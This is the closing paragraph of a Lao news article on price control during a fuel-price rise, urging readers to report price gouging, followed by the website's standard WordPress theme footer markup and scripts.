<p>ສະນັ້ນ, ທຸກຄົນແລະທຸກພາກສ່ວນຈົ່ງຊ່ວຍເຫຼືອເຊິ່ງກັນ ແລະ ກັນ ເພື່ອພ້ອມກັນກ້າວຜ່ານວິກິດການໃນຄັ້ງນີ້. ພ້ອມກັນນັ້ນ, ກໍຊ່ວຍເປັນຫູເປັນຕາຫາກພົບເຫັນການສວຍໂອກາດຂຶ້ນລາຄາສິນຄ້າທ່ານສາມາດໂທແຈ້ງສາຍດ່ວນ 1510 ແລະເວັບໄຊປົກປ້ອງຜູ້ຊົມໃຊ້<a rel="noreferrer noopener" href="https://l.facebook.com/l.php?u=http%3A%2F%2FWWW.lcp.gov.la%2F%3Ffbclid%3DIwAR0_NVnq2_WhsZ2l6KaU2e0lDGzxjv2zlNBc7PFWNMq22H5KaNGhhYJqGsc&amp;h=AT06RflMhc1zStEpkiVYhlrCszupSSQSWLiHT_vRAs7GGMoFBDag881UCmIrn65SEuGDbR5EKDDDO40Osp-wLA4YV202EyasRS975m2GY7PrqlrT-EXUpMIGHncJOxkXtsDPHgiRnA&amp;__tn__=-UK-R&amp;c[0]=AT0xtisI1lQMTkYsH6rRzmM8jM1cmOi_46k1_t1e5BkDQSZjprhKp6EParE5qZjH1Iqm8ctgOopSYR5Pl_duQaDy-Ia0XL7SAlXmJTyymfUM5XYslxsK_N2Oofwk722WLFqce2LrTk6aEUhSYhm2-2XiHenY06odDoUvTxghc5Z3Q2s" target="_blank">WWW.lcp.gov.la</a> ເຊິ່ງເຈົ້າໜ້າທີ່ກ່ຽວຂ້ອງ ຈະໄດ້ໃຊ້ມາດຕະການຕໍ່ຜູ້ລະເມີດຕາມກົດໝາຍແລະລະບຽບການ.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_85{margin-bottom:30px!important}@media (max-width:767px){.tdi_85{margin-top:-7px!important}}</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ໂທລະໂຄ່ງ THOLAKHONG"><meta itemprop="url" content="https://tholakhong.com/author/tholakhong/"></span><meta itemprop="datePublished" content="2022-03-04T17:19:34+07:00"><meta itemprop="dateModified" content="2022-03-04T17:21:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tholakhong.com/40926/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png"></span><meta itemprop="name" content="ໂທລະໂຄ່ງ THOLAKHONG"></span><meta itemprop="headline" content="ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="627"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:60px!important}}@media (max-width:767px){.tdi_87{margin-top:55px!important}}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#000000!important}</style></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_89{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:25%!important}}@media (max-width:767px){.tdi_91{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_92 .tdb-logo-text-title{display:block}.tdi_92 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_92 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:75%!important}}@media (max-width:767px){.tdi_94{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_95 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important}@media (max-width:767px){.tdi_95{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_95 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_95 ul li a{justify-content:flex-end}body .tdi_95 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_95 ul li{margin-right:40px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 a,body .tdi_95 .td-blm-sub-icon{color:#ffffff}body .tdi_95 li.current-menu-item>a,body .tdi_95 li.current-menu-ancestor>a,body .tdi_95 li.current-category-ancestor>a,body .tdi_95 li.current-page-ancestor>a,body .tdi_95 a:hover,body .tdi_95 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_95 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_95 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_95 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_95 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_95 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 ul li{margin-right:36px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 ul li{margin-right:30px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_95 ul li{margin-right:20px}body .tdi_95 ul li:last-child{margin-right:0}body .tdi_95 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວພາຍໃນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><span class="td-blm-menu-item-txt">ຂ່າວທ້ອງຖິ່ນ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><span class="td-blm-menu-item-txt">ລັດຖະບານ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ຂ່າວຄວາມສະຫງົບ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><span class="td-blm-menu-item-txt">ຂ່າວຕ່າງປະເທດ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><span class="td-blm-menu-item-txt">ປ້ອງກັນຄວາມສະຫງົບ</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}.tdi_97{padding-bottom:20px!important}.tdi_97 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-bottom:11px!important}}@media (max-width:767px){.tdi_97{padding-bottom:14px!important}}</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_100 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_101 .tdm-social-item i{font-size:25px;vertical-align:middle;line-height:62.5px}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_101 .tdm-social-item{width:62.5px;height:62.5px;margin:5px 10px 5px 0}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_101 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_101 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_101"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69711448a864a
    -->

    <script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"3609","text_color":"#000000","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#1e73be","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":